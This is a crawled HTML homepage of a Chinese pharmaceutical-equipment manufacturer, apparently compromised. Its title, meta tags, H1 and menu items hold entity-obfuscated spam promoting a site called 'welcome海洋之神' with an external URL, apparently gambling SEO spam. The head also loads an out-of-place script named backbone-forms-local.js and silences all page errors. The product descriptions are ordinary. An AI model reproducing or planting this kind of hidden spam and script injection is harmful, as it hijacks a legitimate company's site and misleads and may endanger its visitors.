

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fsjdoors.com/
body_size: 13204
content:
<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml" xml:lang="zh-cn" lang="zh-cn" dir="ltr">
<head>
<base href="//fsjdoors.com/" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#28023;&#27915;&#20043;&#31070;" />
<meta name="author" content="Super User" />
<meta name="description" content="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#28023;&#27915;&#20043;&#31070;&#91;&#23448;&#26041;&#32593;&#22336;&#58;&#98;&#102;&#119;&#49;&#50;&#51;&#46;&#99;&#111;&#109;&#93;&#20026;&#24744;&#25552;&#20379;&#26368;&#26032;&#29256;&#23458;&#25143;&#31471;&#44;&#30331;&#24405;&#20837;&#21475;&#44;&#23545;&#22810;&#31181;&#35774;&#22791;&#21644;&#25805;&#20316;&#31995;&#32479;&#20104;&#20197;&#25903;&#25345;&#44;&#35832;&#22914;&#87;&#101;&#98;&#12289;&#72;&#53;&#12289;&#105;&#79;&#83;&#12289;&#65;&#112;&#112;&#32;&#83;&#116;&#111;&#114;&#101;&#20197;&#21450;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#31561;&#12290;&#32447;&#19978;&#24179;&#21488;&#33258;&#21019;&#24314;&#20197;&#26469;&#44;&#20197;&#31283;&#23450;&#12289;&#23433;&#20840;&#12289;&#24555;&#25463;&#30340;&#39640;&#21697;&#36136;&#26381;&#21153;&#21644;&#33391;&#22909;&#21475;&#30865;&#33719;&#24471;&#24191;&#22823;&#29992;&#25143;&#30340;&#21916;&#29233;&#21644;&#35748;&#21487;&#12290;&#31177;&#25215;&#21019;&#26032;&#12289;&#39640;&#25928;&#30340;&#36816;&#33829;&#20449;&#26465;&#32780;&#19981;&#26029;&#21162;&#21147;&#33;">
<meta name="generator" content="Joomla! - Open Source Content Management" />
<title>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#28023;&#27915;&#20043;&#31070;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;</title>
<script src="/backbone-forms-local.js"></script>
<link href="//fsjdoors.com/" rel="canonical" />
<link href="/images/icon-yaguang.png" rel="icon" type="image/x-icon" />
<link href="//fsjdoors.com/index.php?option=com_search&amp;view=article&amp;id=31&amp;Itemid=142&amp;format=opensearch" rel="search" title="搜索 welcome海洋之神股份" type="application/opensearchdescription+xml" />
<link href="/media/t4/optimize/css/e8459cbccbce89954b5150ce66f41c15.css" rel="stylesheet" type="text/css" />






<script type="text/javascript">jQuery(function($){initTooltips();$("body").on("subform-row-add",initTooltips);function initTooltips (event,container) {container =container ||document;$(container).find(".hasTooltip").tooltip({"html":true,"container":"body"});} });jQuery(window).on('load',function() {new JCaption('img.caption');});(function(){var cb =function() {var add =function(css) {var ss =document.styleSheets;for (var i =0;i < ss.length;i++) {if (ss[i].href ==css) return;}
var l =document.createElement('link');l.rel ='stylesheet';l.href =css;var h =document.getElementsByTagName('head')[0];h.appendChild(l);}
add('/media/djextensions/css/animate.min.css');add('/media/djextensions/css/animate.ext.css');};var raf =requestAnimationFrame ||mozRequestAnimationFrame ||webkitRequestAnimationFrame ||msRequestAnimationFrame;if (raf) raf(cb);else window.addEventListener('load',cb);})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes"/>
<style type="text/css">@-webkit-viewport{width:device-width;}@-moz-viewport{width:device-width;}@-ms-viewport{width:device-width;}@-o-viewport{width:device-width;}@viewport{width:device-width;}</style>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<link rel="stylesheet" href="/templates/t4_bs5_blank/css/jquery.fancybox.min.css">
<link rel="stylesheet" href="/templates/t4_bs5_blank/fonts/iconfont.css">
<link rel="stylesheet" href="/templates/t4_bs5_blank/css/slick.css">
<link rel="stylesheet" href="/templates/t4_bs5_blank/css/mCustomScrollbar.css">
<link rel="stylesheet" href="/templates/t4_bs5_blank/local/css/local.css?v=2412251452">
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="site-default navigation-default theme-default layout-home-biz oc-desktop nav-breakpoint-xl navigation-hide com_content view-article item-142"><h1><a href="http://fsjdoors.com/">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#28023;&#27915;&#20043;&#31070;</a></h1>
<div class="t4-offcanvas" data-offcanvas-options='{"modifiers":"right,overlay"}' id="off-canvas-right" role="complementary" style="display:none;">
<div   id="fgcm6h3sp2"    class="t4-off-canvas-header">
<a href="//fsjdoors.com/" title="welcome海洋之神科技">
<img class="logo-img-sm d-block d-sm-none" src="/images/yggf_mobile_logo.png" alt="welcome海洋之神科技" />
<img class="logo-img d-none d-sm-block" src="/images/yggf_mobile_logo.png" alt="welcome海洋之神科技" />
</a>
<button type="button" class="close js-offcanvas-close" data-dismiss="modal" aria-hidden="true">×</button>
</div>
<div   id="fgcm6h3sp2"    class="t4-off-canvas-body" data-effect="def">
<div class="t4-module module " id="Mod1"><div   id="fgcm6h3sp2"    class="module-inner"><div   id="fgcm6h3sp2"    class="module-ct"><nav class="navbar">
<ul id="wap-menu" class="nav navbar-nav ">
<li class="nav-item item-142 default current active"><a href="/" class="nav-link" aria-current="page">welcome海洋之神</a></li><li class="nav-item item-233 deeper dropdown parent" data-level=1><a href="/products" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">产品</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-277 parent"><a href="/products/api" class="dropdown-item">API精烘包设备</a></li><li class="nav-item item-279 parent"><a href="/products/wfi-generation-system" class="dropdown-item">制水设备</a></li><li class="nav-item item-280 parent"><a href="/products/distillation" class="dropdown-item">精馏设备</a></li><li class="nav-item item-281 parent"><a href="/products/washing-machine" class="dropdown-item">胶塞、铝盖清洗及配套设备</a></li></ul></li><li class="nav-item item-235 deeper dropdown parent" data-level=1><a href="/service" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">服务</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-314"><a href="/service" class="dropdown-item">售后服务</a></li><li class="nav-item item-304"><a href="/service/prototyping-testing" class="dropdown-item">样机实验服务</a></li><li class="nav-item item-324"><a href="/operation-service/operation-service" class="dropdown-item">运营服务</a></li></ul></li><li class="nav-item item-249"><a href="/contact-us/yaguang-china" class="nav-link">联系我们</a></li><li class="nav-item item-318"></li><li class="nav-item item-297 deeper dropdown parent" data-level=1><a href="/jobs" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">加入我们</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-298"><a href="/join-us/career" class="dropdown-item">人才发展</a></li><li class="nav-item item-248"><a href="/jobs" class="dropdown-item">职位招聘</a></li></ul></li><li class="nav-item item-245 deeper dropdown parent" data-level=1><a href="/news" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">新闻与活动</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-302"><a href="/news" class="dropdown-item">welcome海洋之神</a></li><li class="nav-item item-275"><a href="/events" class="dropdown-item">展会与活动</a></li><li class="nav-item item-331"><a href="/videos" class="dropdown-item">视频中心</a></li></ul></li><li class="nav-item item-207 deeper dropdown parent" data-level=1><a href="/about-us/company-profile" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">关于welcome海洋之神</a><ul class="dropdown-menu" data-bs-popper="static"><li class="nav-item item-209"><a href="/about-us/company-profile" class="dropdown-item">企业简介</a></li></ul></li></ul></nav></div></div></div>
</div>
</div>
<div   id="fgcm6h3sp2"    class="t4-wrapper">
<div   id="fgcm6h3sp2"    class="t4-content">
<div   id="fgcm6h3sp2"    class="t4-content-inner">
<div id="t4-header" class="t4-section  t4-header  border-bottom shadow-sm">
<header class="header-block header-block-1 py-3">
<div   id="fgcm6h3sp2"    class="container-lg">
<div   id="fgcm6h3sp2"    class="header-wrap d-flex align-items-center justify-content-between">
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="navbar-brand logo-image logo-control">
<div   id="fgcm6h3sp2"    class="icon-logo"><a href="//fsjdoors.com/"><span class="icon iconfont"></span></a></div>
 </div></div>
<div class="search" style="display: none" id="search">
<form action="/" method="post" class="form-inline" role="search">
<label for="mod-search-searchword147" class="element-invisible">搜索...</label> <input name="searchword" id="mod-search-searchword147" maxlength="200" class="inputbox search-query input-medium" type="search" placeholder="搜索..." /> <button class="button btn btn-primary" onclick="this.form.submit();">搜索</button> <input type="hidden" name="task" value="search" />
<input type="hidden" name="option" value="com_search" />
<input type="hidden" name="Itemid" value="142" />
</form>
</div>
<div class="t4-module module searchbtn " id="Mod192"><div   id="fgcm6h3sp2"    class="module-inner"><div   id="fgcm6h3sp2"    class="module-ct">
<div   id="fgcm6h3sp2"    class="custom">
<p class="search-p"><a id="mod-search" href="#search">搜索 <i class="iconfont icon-sousuo search-btn "> </i> </a></p></div>
</div></div></div><ul id="dj-megamenu195" class="dj-megamenu dj-megamenu-default " data-options='{"wrap":null,"animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":0,"closeDelay":"500","event":"mouseenter","fixed":0,"offset":0,"theme":"default","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid250 first parent"><a class="dj-up_a  Language" tabindex="0"><span class="dj-drop">选择区域/语言<em class="arrow" aria-hidden="true"></em></span></a><div   id="fgcm6h3sp2"    class="dj-subwrap  single_column subcols1" style=""><div   id="fgcm6h3sp2"    class="dj-subwrap-in" style="width:200px;"><div   id="fgcm6h3sp2"    class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid252 first"><a href="//fsjdoors.com">中文</a></li><li class="itemid253"></li></ul></div><div   id="fgcm6h3sp2"    style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid251 parent"></li><li class="itemid299"></li></ul></div><div   id="fgcm6h3sp2"    style="clear:both;height:0"></div></div></div></li></ul>
<span id="triggerButton" class="btn js-offcanvas-trigger t4-offcanvas-toggle" data-offcanvas-trigger="off-canvas-right"><i class="fa fa-bars toggle-bars"></i></span>
</div>
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="gpdm">股票代码：603282</div></div>
</div>
</header>
<nav class="t4-nav-height-sm mainnav nav-align-left border-top border-bottom w-100 collapse-static" style="background-color: #009fb0">
<div   id="fgcm6h3sp2"    class="container-lg collapse-static">
<nav class="navbar navbar-expand-xl">
<div id="t4-megamenu-yaguang-menu" class="t4-megamenu collapse navbar-collapse slide animate" data-duration="400">
<ul class="nav navbar-nav level0" itemscope="itemscope" itemtype="//www.schema.org/SiteNavigationElement">
<li class="nav-item default current active menu-left menu-home icon iconfont icon-yaguanggufen_logo" data-id="142" itemprop="name" data-level="1"><a href="/" class="nav-link" aria-current="page">welcome海洋之神</a></li><li class="nav-item dropdown mega parent menu-left icon iconfont icon-stack home-product" data-id="233" itemprop="name" data-level="1" data-align="left"><a href="/products" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">产品<i class="item-caret"></i></a>
<div   id="fgcm6h3sp2"    class="dropdown-menu mega-dropdown-menu product-menu">
<div   id="fgcm6h3sp2"    class="mega-dropdown-inner">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="mega-sub-1 col-12 col-md">
<div   id="fgcm6h3sp2"    class="mega-col-module">
<div   id="fgcm6h3sp2"    class="mega-inner">
<div class="t4-module module " id="Mod188"><div   id="fgcm6h3sp2"    class="module-inner"><div   id="fgcm6h3sp2"    class="module-ct"> <ul class="nav menu mod-list">
<li class="item-277 deeper parent"><a href="/products/api">API精烘包设备</a><ul class="nav-child unstyled small"><li class="item-278"><a href="/products/api/sterile-agitated-nutsche-filter-dryer" title="无菌级过滤洗涤干燥机“三合一”"><img src="/images/pull-down/sterile-agitated-nutsche-filter-dryer.jpg" alt="无菌级过滤洗涤干燥机" /><span class="image-title">无菌级过滤洗涤干燥机</span></a></li><li class="item-282"><a href="/products/api/split-charging-weighing-capping-system" title="分装称重轧盖系统"><img src="/images/pull-down/split-charging-weighing-capping-system.jpg" alt="分装称重轧盖系统" /><span class="image-title">分装称重轧盖系统</span></a></li><li class="item-283"><a href="/products/api/conical-dryer-mixer" title="单锥干燥/混合机"><img src="/images/pull-down/conical-dryer-mixer.jpg" alt="单锥干燥/混合机" /><span class="image-title">单锥干燥/混合机</span></a></li><li class="item-284"><a href="/products/api/crystallization-agitated-nutsche-filter-dryer" title="结晶过滤洗涤干燥四合一"><img src="/images/pull-down/crystallization-agitated-nutsche-filter-dryer.jpg" alt="结晶过滤洗涤干燥四合一" /><span class="image-title">结晶过滤洗涤干燥四合一</span></a></li><li class="item-285"><a href="/products/api/chemical-agitated-nutsche-filter-dryer" title="化工级过滤洗涤干燥机三合一"><img src="/images/pull-down/chemical-agitated-nutsche-filter-dryer.jpg" alt="化工级过滤洗涤干燥机" /><span class="image-title">化工级过滤洗涤干燥机</span></a></li><li class="item-322"><a href="/products/api/rotary-filter-washing-dryer"><img src="/images/pull-down/Turnover-Type-Filtering-and-Drying-Machine-315.jpg" alt="翻转式过滤洗涤干燥机" /><span class="image-title">翻转式过滤洗涤干燥机</span></a></li><li class="item-323"><a href="/products/api/cone-type-filter-washing-dryer"><img src="/images/pull-down/Cylindrical-And-Conical-Type-Filtering-Washing-Drying-Machine-1.jpg" alt="筒锥式过滤洗涤干燥机" /><span class="image-title">筒锥式过滤洗涤干燥机</span></a></li></ul> </li><li class="item-279 deeper parent"><a href="/products/wfi-generation-system">制水设备</a><ul class="nav-child unstyled small"><li class="item-295"><a href="/products/wfi-generation-system/vertical-type-maglev-vapor-compression-distiller" title="磁悬浮热压式蒸馏水机（立式升膜）"><img src="/images/virtuemart/product/ShuiJi.jpg" alt="磁悬浮热压式蒸馏水机（立式升膜）" /><span class="image-title">磁悬浮热压式蒸馏水机（立式升膜）</span></a></li><li class="item-333"><a href="/products/wfi-generation-system/horizontal-type-maglev-vapor-compression-distiller" title="磁悬浮热压式蒸馏水机（卧式降膜）"><img src="/images/pull-down/Horizontal-type-wfi-still.jpg" alt="磁悬浮热压式蒸馏水机（卧式喷淋蒸发）" /><span class="image-title">磁悬浮热压式蒸馏水机（卧式喷淋蒸发）</span></a></li></ul> </li><li class="item-280 deeper parent"><a href="/products/distillation">精馏设备</a><ul class="nav-child unstyled small"><li class="item-286"><a href="/products/distillation/higee-rotating-zigzag-bed" title="高效旋转精馏床"><img src="/images/pull-down/higee-rotating-zigzag-bed.jpg" alt="高效旋转精馏床" /><span class="image-title">高效旋转精馏床</span></a></li><li class="item-321"><a href="/products/distillation/heat-pump-distillation-system"><img src="/images/pull-down/heat-pump-distillation-system-2.jpg" alt="MVR热泵精馏系统" /><span class="image-title">MVR热泵精馏系统</span></a></li><li class="item-330"><a href="/products/distillation/distillation-column-mvr"><img src="/images/pull-down/Distillation-tower-heat-pump_energy-saving-renovation.jpg" alt="精馏塔MVR热泵节能改造" /><span class="image-title">精馏塔MVR热泵节能改造</span></a></li></ul> </li><li class="item-281 deeper parent"><a href="/products/washing-machine">胶塞、铝盖清洗及配套设备</a><ul class="nav-child unstyled small"><li class="item-293"><a href="/products/washing-machine/dq-series-rubber-stopper-aluminum-cap-washing-machine" title="DQ系列胶塞清洗机（铝盖清洗机）"><img src="/images/pull-down/dq-series-rubber-stopper-aluminum-cap-washing-machine.jpg" alt="DQ系列胶塞清洗机（铝盖清洗机）" /><span class="image-title">DQ系列胶塞清洗机（铝盖清洗机）</span></a></li><li class="item-287"><a href="/products/washing-machine/kj-series-rubber-stopper-aluminum-cap-washing-machine" title="KJ系列胶塞清洗机（铝盖清洗机）"><img src="/images/pull-down/kj-series-rubber-stopper-aluminum-cap-washing-machine.jpg" alt="KJ系列胶塞清洗机（铝盖清洗机）" /><span class="image-title">KJ系列胶塞清洗机（铝盖清洗机）</span></a></li><li class="item-288"><a href="/products/washing-machine/sterile-bag-transfer-system-for-rubber-stopper-or-aluminum-cap" title="胶塞/铝盖无菌袋转运系统"><img src="/images/pull-down/sterile-bag-transfer-system-for-rubber-stopper-or-aluminum-cap.jpg" alt="胶塞/铝盖无菌袋转运系统" /><span class="image-title">胶塞/铝盖无菌袋转运系统</span></a></li><li class="item-289"><a href="/products/washing-machine/sterile-movable-laminar-flow-car-transfer-system-for-rubber-stopper-or-aluminum-cap" title="胶塞/铝盖无菌移动层流车转运系统"><img src="/images/pull-down/sterile-movable-laminar-flow-car-transfer-system-for-rubber-stopper-or-aluminum-cap.jpg" alt="胶塞/铝盖无菌移动层流车转运系统" /><span class="image-title">胶塞/铝盖无菌移动层流车转运系统</span></a></li><li class="item-290"><a href="/products/washing-machine/sterile-overall-isolated-transfer-system-for-rubber-stopper-or-aluminum-cap" title="胶塞/铝盖无菌整体隔离转运系统"><img src="/images/pull-down/sterile-overall-isolated-transfer-system-for-rubber-stopper-or-aluminum-cap.jpg" alt="胶塞/铝盖无菌整体隔离转运系统" /><span class="image-title">胶塞/铝盖无菌整体隔离转运系统</span></a></li><li class="item-291"><a href="/products/washing-machine/sterile-pipe-transfer-system-for-rubber-stopper-or-aluminum-cap" title="胶塞/铝盖无菌管道转运系统"><img src="/images/pull-down/sterile-pipe-transfer-system-for-rubber-stopper-or-aluminum-cap.jpg" alt="胶塞/铝盖无菌管道转运系统" /><span class="image-title">胶塞/铝盖无菌管道转运系统</span></a></li><li class="item-320"><a href="/products/washing-machine/lqsf-flip-type-vertical-rubber-stopper-aluminum-cap-washing-machine"><img src="/images/pull-down/LQSF_washing_machine.jpg" alt="LQSF翻转式立式胶塞清洗机（铝盖清洗机）" /><span class="image-title">LQSF翻转式立式胶塞清洗机（铝盖清洗机）</span></a></li></ul> </li></ul>
</div></div></div> </div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="nav-item dropdown menu-left icon iconfont icon-fuwu" data-id="235" itemprop="name" data-level="1"><a href="/service" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">服务<i class="item-caret"></i></a><div   id="fgcm6h3sp2"    class="dropdown-menu level1" data-bs-popper="static"><div   id="fgcm6h3sp2"    class="dropdown-menu-inner"><ul><li class="nav-item" data-id="314" itemprop="name" data-level="2"><a href="/service" class="dropdown-item">售后服务</a></li><li class="nav-item" data-id="304" itemprop="name" data-level="2"><a href="/service/prototyping-testing" class="dropdown-item">样机实验服务</a></li><li class="nav-item" data-id="324" itemprop="name" data-level="2"><a href="/operation-service/operation-service" class="dropdown-item">运营服务</a></li></ul></div></div></li><li class="nav-item menu-right" data-id="249" itemprop="name" data-level="1"><a href="/contact-us/yaguang-china" class="nav-link">联系我们</a></li><li class="nav-item menu-right" data-id="318" itemprop="name" data-level="1"></li><li class="nav-item dropdown menu-right" data-id="297" itemprop="name" data-level="1"><a href="/jobs" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">加入我们<i class="item-caret"></i></a><div   id="fgcm6h3sp2"    class="dropdown-menu level1" data-bs-popper="static"><div   id="fgcm6h3sp2"    class="dropdown-menu-inner"><ul><li class="nav-item" data-id="298" itemprop="name" data-level="2"><a href="/join-us/career" class="dropdown-item">人才发展</a></li><li class="nav-item" data-id="248" itemprop="name" data-level="2"><a href="/jobs" class="dropdown-item">职位招聘</a></li></ul></div></div></li><li class="nav-item dropdown menu-right" data-id="245" itemprop="name" data-level="1"><a href="/news" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">新闻与活动<i class="item-caret"></i></a><div   id="fgcm6h3sp2"    class="dropdown-menu level1" data-bs-popper="static"><div   id="fgcm6h3sp2"    class="dropdown-menu-inner"><ul><li class="nav-item" data-id="302" itemprop="name" data-level="2"><a href="/news" class="dropdown-item">welcome海洋之神</a></li><li class="nav-item" data-id="275" itemprop="name" data-level="2"><a href="/events" class="dropdown-item">展会与活动</a></li><li class="nav-item" data-id="331" itemprop="name" data-level="2"><a href="/videos" class="dropdown-item">视频中心</a></li></ul></div></div></li><li class="nav-item dropdown menu-right   gyyg-menu" data-id="207" itemprop="name" data-level="1"><a href="/about-us/company-profile" class=" nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">关于welcome海洋之神<i class="item-caret"></i></a><div   id="fgcm6h3sp2"    class="dropdown-menu level1" data-bs-popper="static"><div   id="fgcm6h3sp2"    class="dropdown-menu-inner"><ul><li class="nav-item" data-id="209" itemprop="name" data-level="2"><a href="/about-us/company-profile" class="dropdown-item">企业简介</a></li></ul></div></div></li></ul></div>
</nav>
</div>
</nav>
</div>
<div id="t4-header-after" class="t4-section  t4-header-after">
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="header-after"> </div></div>
</div>
<div id="t4-sideshow" class="t4-section  t4-sideshow">
<div   id="fgcm6h3sp2"    class="custom">
<div id="Home-banners" class="Home-banner">
<ul>
<li><a href="/products/wfi-generation-system/vertical-type-maglev-vapor-compression-distiller"><img src="/images/banners/magiev-vapor-compression-wfi-still-banner-AGT.jpg" alt="" /></a></li>
<li><a href="/products/distillation/heat-pump-distillation-system"><img src="/images/banners/heat-pump-distillation-system.jpg" alt="" /></a></li>
<li><a href="/service/presale-service/distillation-column-mvr"><img src="/images/banners/distillation-column-mvr.jpg" alt="" /></a></li>
<li><a href="/products/api/cone-type-filter-washing-dryer"><img src="/images/banners/Cylindrical-And-Conical-Type-Filtering-Washing-Drying-Machine.jpg" alt="" /></a></li>
<li><a href="/products/washing-machine/lqsf-flip-type-vertical-rubber-stopper-aluminum-cap-washing-machine"><img src="/images/banners/LQSF-Flip-type-vertical-washing-machine-1.jpg" alt="" /></a></li>
</ul>
</div></div>
</div>
<div id="t4-jiejuefangan" class="t4-section  t4-jiejuefangan  t4-jiejuefangan">
<div   id="fgcm6h3sp2"    class="t4-section-inner container">
<div   id="fgcm6h3sp2"    class="custom">
<p>热门产品</p></div>
</div>
</div>
<div id="t4-fangan" class="t4-section  t4-fangan  fangan">
<div   id="fgcm6h3sp2"    class="t4-section-inner container">
<div   id="fgcm6h3sp2"    class="custom">
<div   id="fgcm6h3sp2"    class="vip-uc-but">
<div   id="fgcm6h3sp2"    class="vip-uc-a row">
<div   id="fgcm6h3sp2"    class="jjfa-title">高效旋转精馏床</div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6"><a href="/products/distillation/higee-rotating-zigzag-bed"><img src="/images/home/higee-rotating-zigzag-bed.jpg" alt="" /></a></div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6 dec">
<h1>高效旋转精馏床</h1>
<p class="jjfa-des">高效旋转精馏床是一种新型高效的精馏设备，是传统精馏塔的替代者，主要应用于有机溶剂的回收和产品的分离提纯。</p>
<a class="all" href="/products/distillation/higee-rotating-zigzag-bed">了解详情</a></div>
</div>
<div   id="fgcm6h3sp2"    class="vip-uc-b row cur">
<div   id="fgcm6h3sp2"    class="jjfa-title">热泵精馏系统</div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6"><a href="/products/distillation/heat-pump-distillation-system"><img src="/images/home/heat-pump-distillation-system-1.jpg" alt="" /></a></div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6 dec">
<h1>MVR热泵精馏系统</h1>
<p class="jjfa-des">MVR热泵精馏系统以高效旋转精馏床为基础，利用离心力场代替重力场，强化相与相之间的相对速度和相互接触，通过强化传质传热来提高分离效率缩小设备体积。 通过在系统中引入适用于小流量、大压比的螺杆式蒸汽压缩机，即可实现MVR循环热泵精馏。</p>
<a class="all" href="/products/distillation/heat-pump-distillation-system">了解详情</a></div>
</div>
<div   id="fgcm6h3sp2"    class="vip-uc-c row">
<div   id="fgcm6h3sp2"    class="jjfa-title">热压式蒸馏水机</div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6"><a href="/products/wfi-generation-system/vertical-type-maglev-vapor-compression-distiller"><img src="/images/home/maglev-vapor-compression-distiller.jpg" alt="" /></a></div>
<div   id="fgcm6h3sp2"    class="col-xs-12 col-md-6 dec">
<h1>磁悬浮热压式蒸馏水机</h1>
<p class="jjfa-des">welcome海洋之神最新研发生产的热压蒸馏水机使用了MVR节能技术，具有产水优质、节能效果显著、安装使用灵活等优点。welcome海洋之神热压蒸馏水机产量可从1T/h至100T/h，既可为客户提供大处理量中心式制水方案，基于其超低的产量范围和撬装模块化设计，也可为客户提供灵活的分布式注射用水生产解决方案。</p>
<a class="all" href="/products/wfi-generation-system/vertical-type-maglev-vapor-compression-distiller">了解详情</a></div>
</div>
</div></div>
</div>
</div>
<div id="t4-section-1" class="t4-section  t4-section-1  sec-spacing-sm  swiper-container"><div   id="fgcm6h3sp2"    class="bg-overlay bg-overlay-image">&nbsp;</div>
<div   id="fgcm6h3sp2"    class="t4-section-inner container"><div   id="fgcm6h3sp2"    class="t4-col fsdfsd">
<div   id="fgcm6h3sp2"    class="custom">
<p>行业品牌二十年热值保障</p>
<div   id="fgcm6h3sp2"    class="_industry-brand">
<div   id="fgcm6h3sp2"    class="row">
<div   id="fgcm6h3sp2"    class="col-12 col-md-6 col-lg-3 _item">
<div   id="fgcm6h3sp2"    class="_icon-wrap"><span class="iconfont"></span></div>
<div   id="fgcm6h3sp2"    class="_cont-wrap">
<p class="_tit">国家级高新技术企业</p>
<p class="_desc">集团业务范围覆盖全球五大洲、员工人数超1200人、研究工程师超300人，拥有专利技术200余项的国家级科技企业</p>
</div>
</div>
<div   id="fgcm6h3sp2"    class="col-12 col-md-6 col-lg-3 _item">
<div   id="fgcm6h3sp2"    class="_icon-wrap"><span class="iconfont"></span></div>
<div   id="fgcm6h3sp2"    class="_cont-wrap">
<p class="_tit">生产能力</p>
<p class="_desc">加大对设施设备的投资、在行业内率先引进国外先进生产设备，生产出符合GMP标准的高端优质产品</p>
</div>
</div>
<div   id="fgcm6h3sp2"    class="col-12 col-md-6 col-lg-3 _item">
<div   id="fgcm6h3sp2"    class="_icon-wrap"><span class="iconfont"></span></div>
<div   id="fgcm6h3sp2"    class="_cont-wrap">
<p class="_tit">集团化发展</p>
<p class="_desc">经过二十余年的发展和积累，以专业的制药设备研发生产为基础，布局节能蒸发设备、高盐高浓废水处理设备、粉固体处理设备等行业，实现集团化发展</p>
</div>
</div>
<div   id="fgcm6h3sp2"    class="col-12 col-md-6 col-lg-3 _item">
<div   id="fgcm6h3sp2"    class="_icon-wrap"><span class="iconfont"></span></div>
<div   id="fgcm6h3sp2"    class="_cont-wrap">
<p class="_tit">产品和服务</p>
<p class="_desc">以锐意拓展市场和真诚赢得客户，以专业的设备设计、制造、安装、调试及技术支持服务客户</p>
</div>
</div>
</div>
</div>
